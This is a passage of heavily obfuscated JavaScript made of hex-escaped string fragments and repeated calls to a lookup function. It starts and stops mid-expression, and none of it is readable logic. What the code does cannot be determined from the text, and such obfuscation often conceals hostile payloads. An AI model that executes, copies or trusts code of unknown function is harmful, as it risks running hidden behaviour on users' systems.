75\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x66\x38')+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x31\x65')+_0x38fcd3('\x30\x78\x31\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x38\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x66\x31')+'\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x61\x33')+_0x38fcd3('\x30\x78\x31\x31\x35\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x65\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x62')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x63\x64\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x30\x31\x35')+_0x38fcd3('\x30\x78\x33\x61\x32')+_0x38fcd3('\x30\x78\x38\x65\x33')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x65\x33\x39')+'\x5c\x31\x6e\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x66\x39\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x34')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x34\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x62\x31\x38')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x64\x39\x32')+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x37\x36\x66')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+'\x31\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x33')+_0x38fcd3('\x30\x78\x31\x30\x31\x37')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x34\x34\x66')+'\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x66')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x38\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x30\x63\x31')+'\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x62\x39')+_0x38fcd3('\x30\x78\x62\x61\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x36\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x37'))+(_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x61')+_0x38fcd3('\x30\x78\x63\x36\x32')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x35\x61\x32')+_0x38fcd3('\x30\x78\x66\x65\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x34\x61\x38')+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x66\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x30\x35')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x45\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x61\x61')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x61\x64\x32')+_0x38fcd3('\x30\x78\x66\x32\x63')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x61\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x63\x36\x30')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x62\x35\x32')+_0x38fcd3('\x30\x78\x34\x61\x32')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x62')+_0x38fcd3('\x30\x78\x38\x33\x33')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x36\x35')+_0x38fcd3('\x30\x78\x66\x39\x35')+_0x38fcd3('\x30\x78\x64\x30\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x64\x39\x66')+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x34\x65\x31')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x32\x62\x64')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x65\x38\x62')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x6b'+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x61\x61\x61')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x32\x35\x35')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x33\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x61\x30\x31')+_0x38fcd3('\x30\x78\x33\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+_0x38fcd3('\x30\x78\x39\x36\x33')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x34\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x32\x65')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x37\x5c'+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x39\x30\x33')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x64\x37\x65')+'\x31\x45\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+'\x32\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x61\x61\x39'))+(_0x38fcd3('\x30\x78\x31\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x62')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x31\x31\x65\x33')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x37\x39\x66')+'\x5c\x31\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x65')+_0x38fcd3('\x30\x78\x62\x31\x36')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x62\x39')+_0x38fcd3('\x30\x78\x35\x31\x61')+'\x32\x76\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x7a\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x64')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x34\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x63\x39\x35')+_0x38fcd3('\x30\x78\x61\x35\x64')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+_0x38fcd3('\x30\x78\x64\x61\x65')+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x34')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x66\x39\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x37')+_0x38fcd3('\x30\x78\x36\x63\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31'+'\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x36')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x37\x34\x62')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x66\x36\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x66\x61\x37')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x61\x39\x66')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x30\x61\x61')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x38\x37\x35')+_0x38fcd3('\x30\x78\x62\x37\x38')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x66')+_0x38fcd3('\x30\x78\x61\x37\x65')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x61\x64\x30')+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x61\x30\x31')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x69'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x38\x63\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x38')+_0x38fcd3('\x30\x78\x34\x38\x66')+_0x38fcd3('\x30\x78\x36\x66\x64')+_0x38fcd3('\x30\x78\x65\x35\x61')+'\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x31\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x36\x64')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x31\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c'+'\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64'))+(_0x38fcd3('\x30\x78\x39\x61\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x64\x39\x62')+_0x38fcd3('\x30\x78\x36\x66\x39')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x66\x36\x39')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x36\x32\x39')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x37\x65')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x31')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x33\x61')+_0x38fcd3('\x30\x78\x39\x65\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x33\x37')+_0x38fcd3('\x30\x78\x64\x30\x30')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x30\x65')+_0x38fcd3('\x30\x78\x39\x39\x63')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x30\x65')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x34\x39\x33')+_0x38fcd3('\x30\x78\x36\x65\x31')+_0x38fcd3('\x30\x78\x37\x64\x36')+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x30\x61')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x36\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x34')+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x32\x32')+_0x38fcd3('\x30\x78\x62\x34\x64')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x66\x34\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x61\x30\x63')+_0x38fcd3('\x30\x78\x64\x31\x32')+_0x38fcd3('\x30\x78\x34\x36\x37')+'\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x33')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x63'+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+'\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x33\x36')+_0x38fcd3('\x30\x78\x65\x61\x32')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x66')+_0x38fcd3('\x30\x78\x37\x62\x33')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x64')+_0x38fcd3('\x30\x78\x37\x31\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x35')+_0x38fcd3('\x30\x78\x35\x31\x66')+_0x38fcd3('\x30\x78\x64\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x38')+_0x38fcd3('\x30\x78\x34\x38\x66')+_0x38fcd3('\x30\x78\x66\x64\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x31\x66')+_0x38fcd3('\x30\x78\x61\x33\x32')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x37\x37\x33')+_0x38fcd3('\x30\x78\x64\x34\x32')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x31\x30\x66\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x64')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x63\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x34\x62\x37')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x65\x32\x63')+_0x38fcd3('\x30\x78\x35\x34\x37')+_0x38fcd3('\x30\x78\x36\x33\x37')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x62\x35\x66')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x63\x64')+'\x32\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x38\x39')+_0x38fcd3('\x30\x78\x33\x30\x65')+_0x38fcd3('\x30\x78\x39\x66\x33')+_0x38fcd3('\x30\x78\x35\x39\x65')+'\x31\x46\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x31\x35\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x65\x33\x30')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x66\x61\x34')+_0x38fcd3('\x30\x78\x62\x33\x61')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x36\x38')+_0x38fcd3('\x30\x78\x35\x38\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+'\x31\x71\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x65\x38\x32')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x34\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x63\x34\x39')+_0x38fcd3('\x30\x78\x35\x35\x37')+_0x38fcd3('\x30\x78\x36\x33\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x36')+'\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c'+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x35\x34\x62')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x34\x30\x34')+_0x38fcd3('\x30\x78\x36\x37\x37')+_0x38fcd3('\x30\x78\x35\x37\x35')+_0x38fcd3('\x30\x78\x32\x61\x62')+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x61')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x32\x37\x63')+_0x38fcd3('\x30\x78\x64\x34\x39')+_0x38fcd3('\x30\x78\x39\x65\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x64\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x64\x31')+_0x38fcd3('\x30\x78\x32\x63\x38')+_0x38fcd3('\x30\x78\x39\x66\x31'))+(_0x38fcd3('\x30\x78\x35\x32\x39')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x32\x35\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x65\x35\x30')+'\x31\x5a\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+_0x38fcd3('\x30\x78\x38\x31\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x35\x37')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x61\x65\x35')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x66\x66')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x62\x30')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x65\x62\x66')+_0x38fcd3('\x30\x78\x62\x30\x32')+'\x31\x66\x5c